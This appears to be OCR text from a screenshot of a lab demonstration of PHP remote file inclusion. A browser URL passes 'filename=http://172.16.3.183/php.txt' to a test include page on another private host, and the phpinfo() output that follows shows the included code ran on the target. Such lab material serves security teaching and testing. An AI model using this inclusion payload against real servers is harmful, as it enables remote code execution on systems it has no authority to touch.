 不安全 172.16.3.186/test/incliue.php?filename=http://172.16.3.183/php.txt
PHP Version 5.4.16
php
System
Linux 172-16-3-186 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019
x86_64
Build Date
Oct 30 2018 19:31:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir
for additional
.ini files
/etc/php.d
Additional
.ini files
parsed
/etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini,
/etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d/mbstring.ini,
/etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/odbc.ini, /etc/php.d/pdo.ini,
/etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_odbc.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini,
/etc/php.d/posix.ini, /etc/php.d/sqlite3.ini, /etc/php.d/sysvmsg.ini, /etc/php.d/sysvsem.ini,
/etc/php.d/sysvshm.ini, /etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini, /etc/php.d/xmlrpc.ini,
/etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API
20100412
PHP
Extension
20100525
Zend
Extension
220100525
Zend
Extension
Build
API220100525,NTS
PHP
Extension
Build
API20100525,NTS
Debug Build
no
Thread
Safety
disabled
Zend Signal
Handling
disabled
Zend Memory
enabled